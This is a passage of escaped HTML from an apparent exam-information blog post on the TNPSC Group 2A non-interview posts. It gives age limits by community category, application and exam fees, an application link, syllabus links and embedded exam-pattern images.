normal; line-height: normal; orphans: auto; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 1; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightGridAccent5\" style=\"-webkit-text-stroke-width: 0px; border-collapse: collapse; border: none; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; orphans: auto; text-indent: 0px; text-transform: none; widows: 1; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd rowspan=\"2\" style=\"border: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003ESI.\u003Cbr \/\u003ENo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 130.5pt;\" valign=\"top\" width=\"174\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EName of the Post\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EMinimum\u003Cbr \/\u003EAge limit\u0026nbsp;(For all)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd colspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 2.25pt; border-bottom: 2.25pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: solid solid solid none; border-top-color: rgb(75, 172, 198); border-top-width: 1pt; border-top: 1pt solid rgb(75, 172, 198); padding: 0in 5.4pt; width: 232.5pt;\" valign=\"top\" width=\"310\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003EMaximum Age Limit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 89.25pt;\" valign=\"top\" width=\"119\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\"Others\"\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n[i.e\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Candidates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nnot belonging to\u0026nbsp;SCs, SC(A)s,\u0026nbsp;STs, MBCs\/DCs,\u0026nbsp;BCs and BCMs ]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 2in;\" valign=\"top\" width=\"192\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nScheduled\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Caste\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nScheduled\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Caste\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n(Arunthathiyars),\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Scheduled\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nTribes,\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;Most\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Backward\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nClasses\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \/\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Denotified\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nCommunities, Backward\u0026nbsp;Classes, Backward Classes\u0026nbsp;(Muslims) and Destitute\u0026nbsp;Widows of all castes\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-color: rgb(75, 172, 198); border-left-width: 1pt; border-left: 1pt solid rgb(75, 172, 198); border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid; border-top-style: none; padding: 0in 5.4pt; width: 27.75pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;cambria\u0026quot; , serif;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 130.5pt;\" valign=\"top\" width=\"174\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nFor all posts\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n18 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 89.25pt;\" valign=\"top\" width=\"119\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\n30 Years\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt; width: 2in;\" valign=\"top\" width=\"192\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px;\"\u003E\nNo Maximum age limit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-color: rgb(75, 172, 198); border-left-width: 1pt; border-left: 1pt solid rgb(75, 172, 198); border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(210, 234, 241); border-bottom-color: rgb(75, 172, 198); border-bottom-width: 1pt; border-bottom: 1pt solid rgb(75, 172, 198); border-left-style: none; border-right-color: rgb(75, 172, 198); border-right-width: 1pt; border-right: 1pt solid rgb(75, 172, 198); border-style: none solid solid none; border-top-style: none; padding: 0in 5.4pt;\" valign=\"top\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here for more detailed \u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/08\/TNPSC-Group-2a-Eligibility-Age-Educational-Qualifications.html\"\u003ETNPSC Group 2a Non Interview Post Eligibility\u003C\/a\u003E\u0026nbsp;[Age, Education, technical Qualifications]\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"One Time Registration\" style=\"color: red;\"\u003EOne Time Registration\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nBe ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\"\u003ETNPSC One time registration Id and Password\u003C\/a\u003E\u0026nbsp;to applying for the Upcoming TNPSC Group 2a Non Interview Post Exam 2015. If you do not have it please get it soon.\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Apply Online\" style=\"color: red;\"\u003EApply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nThe TNPSC Group 2a Non Interview post 2015 Online Application Link Activated. The exact link to apply online updated below for you.\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nLink 1 -\u0026nbsp;\u003Ca href=\"http:\/\/182.18.164.63\/tnpscen172015\/tfrmlogin.aspx\" target=\"_blank\"\u003Ehttp:\/\/182.18.164.63\/tnpscen172015\/tfrmlogin.aspx\u003C\/a\u003E\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cspan id=\"Exam Fee\" style=\"color: red;\"\u003EExam Fee\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ctable align=\"right\" border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; margin-left: 6.75pt; margin-right: 6.75pt; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-table-anchor-horizontal: margin; mso-table-anchor-vertical: paragraph; mso-table-left: right; mso-table-lspace: 9.0pt; mso-table-rspace: 9.0pt; mso-table-top: 80.85pt; mso-yfti-tbllook: 1184;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd colspan=\"2\" style=\"border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nTNPSC Group 2a Exam Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nApplication Cost\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(141, 179, 226); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: text2; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nExamination Fee\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\nRs: 75\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nApplication Cost: Rs.50\/-\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nExamination Fee: Rs 75\/-\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCheck here the\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2015\/05\/TNPSC-Exam-Fee-Concessions-Exemption-Limits-Full-Details.html\" target=\"_blank\"\u003ETNPSC Exam Fee Concession\/Exemption Details\u003C\/a\u003E\u0026nbsp;\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Syllabus\" style=\"color: red;\"\u003ETNPSC Group 2 2017 Exam Syllabus and Study Materials\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-2-New-Revised-Syllabus-Non-Interview-Posts-Download.html\" target=\"_blank\"\u003ETNPSC Group 2a 2017 Syllabus for General Knowledge(GK)\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ein English\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2017\/03\/TNPSC-Group-2A-Syllabus-in-Tamil-Download.html\" target=\"_blank\"\u003ETNPSC Group 2a 2017 Syllabus for General Knowledge(GK)\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ein Tamil\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/tnpscgroup4exams.blogspot.com\/p\/general-tamil-study-materials.html\" target=\"_blank\"\u003ETNPSC பொதுத்தமிழ் Syllabus \u0026amp; Study Materials\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/08\/TNPSC-General-English-Study-Materials-Download-for-Free.html\"\u003ETNPSC General English Syllabus \u0026amp; Study Materials\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 4 2014 Apply Online\" style=\"color: red;\"\u003ETNPSC Group 2a Non Interview Posts 2017 Apply Online\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nTNPSC Group 2a Non Interview Posts 2017 Online registrations to start soon. Be ready with your\u0026nbsp;\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/09\/TNPSC-One-Time-Registration-www.tnpscexams.net.html\" target=\"_blank\"\u003ETNPSC One Time Registration User ID and Password\u003C\/a\u003E.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nHow to apply TNPSC Group 2 2017 Exam? \u0026nbsp;\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cb\u003EExact Link\u0026nbsp;\u003C\/b\u003Eto apply for TNPSC Group 2a 2017 Exam - will be updated soon\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a Question Paper Pattern\" style=\"color: red;\"\u003ETNPSC Group 2a Question Paper Pattern 2017\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H1oA2wV-nfzM9TzbfjoSRQrS_FuCYGYHVSFJ68qIEkghciiP_EKE4DQu8lzXwnqt9eslDpRjh9n2h2kW_1PJGsuKKMFukLDVEJBVYKDQDCRRkIJp8tYYQX3l7JQ0rMUHVYS7RjzfOWhM\/s1600\/TNPSC+Group+2a+Exam+Pattern+Download.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9H1oA2wV-nfzM9TzbfjoSRQrS_FuCYGYHVSFJ68qIEkghciiP_EKE4DQu8lzXwnqt9eslDpRjh9n2h2kW_1PJGsuKKMFukLDVEJBVYKDQDCRRkIJp8tYYQX3l7JQ0rMUHVYS7RjzfOWhM\/s640\/TNPSC+Group+2a+Exam+Pattern+Download.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0L_9NIa-ic0rKFzRmR7ybvVeTN3PtfhxHikCWOSjE8G4UIjYZZ0NjP-m7ErAuXR5fRj8_Or0ly7FkSl5PiqYHGU8ArTVqpT4xaAIIgGJVJk-x8abP546LZXRjsqe93iE0BqtUPCgLzhP\/s1600\/TNPSC+Group+2a+General+Knowledge+Pattern.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR0L_9NIa-ic0rKFzRmR7ybvVeTN3PtfhxHikCWOSjE8G4UIjYZZ0NjP-m7ErAuXR5fRj8_Or0ly7FkSl5PiqYHGU8ArTVqpT4xaAIIgGJVJk-x8abP546LZXRjsqe93iE0BqtUPCgLzhP\/s640\/TNPSC+Group+2a+General+Knowledge+Pattern.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"TNPSC Group 2a 2014 Exam Previous Year Question Paper Analysis\" style=\"color: red;\"\u003ETNPSC Group 2a 2014 Exam Previous Year Question Paper Analysis\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgG5Bzid0vCNqewr6LQWiehWMHPC7TtLBj5BBArnZxg7h0RJDw6TomqLi2YCupeq00LUKX3zqbMwDmUb1srvS6Ij02VUiHqMAmpGR8KgUypdoIa_XP-hEmgrDL2N1ycMYtghFyWtztlMUY4\/s1600\/TNPSC+Group+2a+Previous+Year+Question+Paper+Analysis.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"508\" 